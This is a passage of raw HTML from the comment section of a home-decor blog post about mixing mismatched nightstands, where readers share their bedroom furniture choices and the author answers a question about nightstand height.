						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138147"><time datetime="2014-01-23T13:55:38-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wow oh wow &#8212; such a great round up of options!!! and perfect timing for me&#8230;don&#8217;t mind me while I pin the entire post! thanks for doing my homework ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138147#respond" data-commentid="3138147" data-postid="38979" data-belowelement="div-comment-3138147" data-respondelement="respond" data-replyto="Reply to cassie {hi sugarplum}" aria-label="Reply to cassie {hi sugarplum}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138154" class="comment even thread-even depth-1">
			<article id="div-comment-3138154" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1573461d37de1ac2ad34a90baffd6c25fd7bf6c71f8cb7f4248db78009daf740?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1573461d37de1ac2ad34a90baffd6c25fd7bf6c71f8cb7f4248db78009daf740?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Andrea</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138154"><time datetime="2014-01-23T14:00:00-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This was the perfect post for me today.  I have matching nightstands but they are too small for the space and I am looking for some new one&#8217;s to replace them, I was thinking about getting 2 different ones but didn&#8217;t know if that would look good or not.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138154#respond" data-commentid="3138154" data-postid="38979" data-belowelement="div-comment-3138154" data-respondelement="respond" data-replyto="Reply to Andrea" aria-label="Reply to Andrea">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138212" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138212" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d8f94c189b8511b81a06eafc17d90d88a15f8facdf5aa0717cd08de0cdb24b53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8f94c189b8511b81a06eafc17d90d88a15f8facdf5aa0717cd08de0cdb24b53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Interiorsbykelley.com" class="url" rel="ugc external nofollow">Kelley Lively</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138212"><time datetime="2014-01-23T14:38:34-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Our night stands don&#8217;t match. I like storage but our bedroom is small so we have one with storage and the other is round, glass, and leggy. Two big pieces would be too bulky. I&#8217;m in the market for new lamps, hopefully a pair will unify them!</p>
<p>Beautiful photos!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138212#respond" data-commentid="3138212" data-postid="38979" data-belowelement="div-comment-3138212" data-respondelement="respond" data-replyto="Reply to Kelley Lively" aria-label="Reply to Kelley Lively">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138312" class="comment even thread-even depth-1 parent">
			<article id="div-comment-3138312" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c95f0d281a3a228d89da7b1fcfe13af950342a24d4a0b8cde089b3d04e3c1e2e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c95f0d281a3a228d89da7b1fcfe13af950342a24d4a0b8cde089b3d04e3c1e2e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nicky</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138312"><time datetime="2014-01-23T16:01:01-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So I notice that in most of the photos, the nightstands are around bed height.  I&#8217;ve found these really great glass-topped cube-shaped tables from Pottery Barn that I love, but they&#8217;re shorter than the bed.  Do you think that looks awkward for nightstands?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138312#respond" data-commentid="3138312" data-postid="38979" data-belowelement="div-comment-3138312" data-respondelement="respond" data-replyto="Reply to Nicky" aria-label="Reply to Nicky">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-3138527" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt depth-2">
			<article id="div-comment-3138527" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138527"><time datetime="2014-01-23T17:57:27-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Nicky, I think it just depends. I prefer a height that&#8217;s within a few inches of the mattress, not too much taller, not too much shorter, for that convenience of reaching over for your glass of water, glasses, or to turn out the lamp, etc. Since bed/mattress heights vary, I think it&#8217;s best to get the height of your nightstands as close to that if possible, but as you can see from some of the examples, it&#8217;s not written in stone.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138527#respond" data-commentid="3138527" data-postid="38979" data-belowelement="div-comment-3138527" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3138321" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-3138321" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/01180b8f1b81296b71138b156c8b0d1b9312bf9450815285cc4c5e4d55d0f9db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01180b8f1b81296b71138b156c8b0d1b9312bf9450815285cc4c5e4d55d0f9db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://hayleyslittleplace.blogspot.com" class="url" rel="ugc external nofollow">Hayley</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138321"><time datetime="2014-01-23T16:05:28-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We have mismatched nightstands. One of them is actually our old living room end table. Thank you for assuring us that it&#8217;s ok not to match! I feel better about my room now that I&#8217;ve seen all the fabulous pictures you put together for us!</p>
<p>this is a link to pictures of my bedroom<br />
<a href="https://hayleyslittleplace.blogspot.com/2014/01/master-bedroom.html" rel="nofollow ugc" class="external">http://hayleyslittleplace.blogspot.com/2014/01/master-bedroom.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138321#respond" data-commentid="3138321" data-postid="38979" data-belowelement="div-comment-3138321" data-respondelement="respond" data-replyto="Reply to Hayley" aria-label="Reply to Hayley">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-3138525" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt depth-2">
			<article id="div-comment-3138525" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138525"><time datetime="2014-01-23T17:54:48-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You&#8217;re so smart Hayley, I love how you worked with what you have to suit your space!<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138525#respond" data-commentid="3138525" data-postid="38979" data-belowelement="div-comment-3138525" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3138323" class="comment even thread-even depth-1">
			<article id="div-comment-3138323" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/749df27d4fe32c5384b14a0a068ede092f54546c5049a8195fe97bcf4c779d7c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/749df27d4fe32c5384b14a0a068ede092f54546c5049a8195fe97bcf4c779d7c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.cornerofmain.com" class="url" rel="ugc external nofollow">Kelly @ Corner of Main</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138323"><time datetime="2014-01-23T16:05:47-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Such great ideas Kate!  Now you got me thinking about putting my little desk in my bedroom instead of the nightstand I currently have.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138323#respond" data-commentid="3138323" data-postid="38979" data-belowelement="div-comment-3138323" data-respondelement="respond" data-replyto="Reply to Kelly @ Corner of Main" aria-label="Reply to Kelly @ Corner of Main">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138334" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138334" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ba3856dccc264714ed0412b53ff73395373222c56e18b9c78a8e1a1f7c1d50f7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba3856dccc264714ed0412b53ff73395373222c56e18b9c78a8e1a1f7c1d50f7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.brittanymakes.com" class="url" rel="ugc external nofollow">brittanyMakes</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138334"><time datetime="2014-01-23T16:10:49-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>you know, this is such a great post! obviously i dont have the mismatched nightstand issue anylonger now that I have a fabulous pair of black &amp; gold nightstands ;) but i always had it in my head that mismatched nightstands are a faux pas.  I&#8217;m just happy to know that it really doesn&#8217;t matter! or that there are many ways you can make it work. Thanks for this!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138334#respond" data-commentid="3138334" data-postid="38979" data-belowelement="div-comment-3138334" data-respondelement="respond" data-replyto="Reply to brittanyMakes" aria-label="Reply to brittanyMakes">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138339" class="comment even thread-even depth-1">
			<article id="div-comment-3138339" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/40b0afb3b9c9d409ee4d89dd2804c948f2fe692886961106764c88b3c7089fdc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40b0afb3b9c9d409ee4d89dd2804c948f2fe692886961106764c88b3c7089fdc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Steph</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138339"><time datetime="2014-01-23T16:12:17-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So thrilled to see this post! I just bought a new nightstand today that needs a partner&#8230;.but it won&#8217;t be matching!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138339#respond" data-commentid="3138339" data-postid="38979" data-belowelement="div-comment-3138339" data-respondelement="respond" data-replyto="Reply to Steph" aria-label="Reply to Steph">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138366" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138366" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8fde5afc80ac52258fa6b7365edd1db7a357a5d90b73a34318352400ffc9d974?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fde5afc80ac52258fa6b7365edd1db7a357a5d90b73a34318352400ffc9d974?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://jessicaredesigns.com" class="url" rel="ugc external nofollow">Jessica</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138366"><time datetime="2014-01-23T16:29:46-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is great!  I hate matchy matchy and LoVe BiG/unique/not meant to be night stands!!  Great examples :) I&#8217;m still looking for one for my husband that goes with but doesn&#8217;t match mine!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138366#respond" data-commentid="3138366" data-postid="38979" data-belowelement="div-comment-3138366" data-respondelement="respond" data-replyto="Reply to Jessica" aria-label="Reply to Jessica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138388" class="comment even thread-even depth-1">
			<article id="div-comment-3138388" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1da6342f9b48da795be5aa120764e53651eb837907a79621099a56cdc639815b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1da6342f9b48da795be5aa120764e53651eb837907a79621099a56cdc639815b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://notyourmamasmartha.blogspot.com" class="url" rel="ugc external nofollow">Not your mama's Martha!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138388"><time datetime="2014-01-23T16:37:35-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I haven&#8217;t been this excited over a post in a long time &#8211; this post has been bookmarked and shared with my husband because we are purchasing/thrifting/hoping to find new bedroom furniture for us (11 years of using the set his mother purchased for him when he went off to college, yuck!) and I don&#8217;t have a clue where to start! I do know I DON&#8217;T want perfectly matched pieces and I want to mix fabric-covered headboard with a wooden desk with some metal and or glass nightstands. I have ideas! I just needed the validation (from you today, thank you!) that my ideas could turn into great possibilities. Love it. Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138388#respond" data-commentid="3138388" data-postid="38979" data-belowelement="div-comment-3138388" data-respondelement="respond" data-replyto="Reply to Not your mama&#039;s Martha!" aria-label="Reply to Not your mama&#039;s Martha!">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138585" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/36645b042dd87ce3d7255c3ccf9af274a7286442d772332c2374215479e4fdf4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36645b042dd87ce3d7255c3ccf9af274a7286442d772332c2374215479e4fdf4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.modernagedesigns.com" class="url" rel="ugc external nofollow">Farha Syed</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138585"><time datetime="2014-01-23T18:33:29-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>HI Nicky </p>
<p>I am all about eclectic style,  and I really appreciated the fact that my sister-in-law, didn&#8217;t have matching nightstands. She did it out of space constraints, but it looks perfectly fine. I am working on a plan for my master bedroom where my husband enjoys reading in bed, so I will have something that would fit is needs. For myself I would get something that would hold just the small essentials that I need by my bedside. Love the idea. </p>
<p>While browsing, houzz.com I came across a really beautiful room with beautiful console tables used as night stands where there was more than one surface to keep the essentials.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138585#respond" data-commentid="3138585" data-postid="38979" data-belowelement="div-comment-3138585" data-respondelement="respond" data-replyto="Reply to Farha Syed" aria-label="Reply to Farha Syed">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138663" class="comment even thread-even depth-1">
			<article id="div-comment-3138663" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/031c40ea264877f42e85cf5e5687683aa72ccf0a4391b8202429040ed3ca5421?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/031c40ea264877f42e85cf5e5687683aa72ccf0a4391b8202429040ed3ca5421?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.paperandbirch.com" class="url" rel="ugc external nofollow">Natalie @ Paper &amp; Birch</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138663"><time datetime="2014-01-23T19:21:45-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s so hard sometimes not to want matching nightstands but these examples really show that you don&#8217;t have to. Great post Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138663#respond" data-commentid="3138663" data-postid="38979" data-belowelement="div-comment-3138663" data-respondelement="respond" data-replyto="Reply to Natalie @ Paper &amp; Birch" aria-label="Reply to Natalie @ Paper &amp; Birch">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3138997" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3138997" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/534551ef3911092de9251881aa02dcd540b1b1f72625479d21f58e83fee0f66f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/534551ef3911092de9251881aa02dcd540b1b1f72625479d21f58e83fee0f66f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://thepaintedhive.net" class="url" rel="ugc external nofollow">Kristine (The Painted Hive)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3138997"><time datetime="2014-01-23T22:32:40-08:00">January 23, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Of course, it depends on what look you&#8217;re going for, though I&#8217;ve personally always preferred mis-matched bedside tables. Ours are tied together by a similar colour and matching lamps. Great round-up Kate.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3138997#respond" data-commentid="3138997" data-postid="38979" data-belowelement="div-comment-3138997" data-respondelement="respond" data-replyto="Reply to Kristine (The Painted Hive)" aria-label="Reply to Kristine (The Painted Hive)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139494" class="comment even thread-even depth-1">
			<article id="div-comment-3139494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/950557bb9870f22c1a5d8b4d12b318d12b27842a9ace01d20e5d2befe799ce86?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/950557bb9870f22c1a5d8b4d12b318d12b27842a9ace01d20e5d2befe799ce86?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Susan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139494"><time datetime="2014-01-24T04:30:01-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My side is a simple desk with chair. His side is TWO matching night stands pushed together, forming something like a console. Finish, height and length of the two (three?) are similar&#8211;balances room. I love the double duty of having a desk/vanity for bedside table.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139494#respond" data-commentid="3139494" data-postid="38979" data-belowelement="div-comment-3139494" data-respondelement="respond" data-replyto="Reply to Susan" aria-label="Reply to Susan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139509" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3139509" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ddb08b5b3ae1d5895c09eec7b33507f7f4069fe66cd2d16cbecd559988999165?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb08b5b3ae1d5895c09eec7b33507f7f4069fe66cd2d16cbecd559988999165?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nanci</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139509"><time datetime="2014-01-24T04:36:03-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>All my adult life (in my 60&#8217;s now) I&#8217;ve never had matching nightstands nor matching lamps and the design police have not arrested me. While I like symmetry in things, this works for me and I love being able to have what I&#8217;m drawn to rather than worry about being matchy. Good post!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139509#respond" data-commentid="3139509" data-postid="38979" data-belowelement="div-comment-3139509" data-respondelement="respond" data-replyto="Reply to Nanci" aria-label="Reply to Nanci">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139532" class="comment even thread-even depth-1">
			<article id="div-comment-3139532" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/13f5dda382080afa44dba977bf7fa17a3d478d54413f9a388c9e33d0b35f303c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13f5dda382080afa44dba977bf7fa17a3d478d54413f9a388c9e33d0b35f303c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Angela</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139532"><time datetime="2014-01-24T04:47:41-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This was so inspiring. I currently have matching stands, but from a bedroom set bought from the previous homeowner. Some day when I am ready for new furniture &#8211; or maybe just want to change up the nightstands, I will take this into consideration. I like how using the same type artwork, mirrors or lamps makes it all becomes balanced. A few years ago, my in-laws decided to change just their nightstands while keeping the rest of their furniture. They opted for two Bombay chests because they wanted the extra storage (each had 3 large drawers). Although they were matching, it was just such a different option to the traditional night stand and really looked nice. And their &#8220;headboard&#8221; is a piece actually made by my father-in-law to look like a white picket fence with flowers going through it. We don&#8217;t all have to conform! Many thanks for the lovely photographs and inspiration post. Happy Friday!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/?replytocom=3139532#respond" data-commentid="3139532" data-postid="38979" data-belowelement="div-comment-3139532" data-respondelement="respond" data-replyto="Reply to Angela" aria-label="Reply to Angela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3139566" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3139566" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9a7c1b528064303b9c6102605d0505c37f8f76b2807648d787441538e64a4f73?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a7c1b528064303b9c6102605d0505c37f8f76b2807648d787441538e64a4f73?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://jax-and-jewels.blogspot.com" class="url" rel="ugc external nofollow">Heidi</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/01/how-to-mismatch-nightstands/#comment-3139566"><time datetime="2014-01-24T05:05:25-08:00">January 24, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
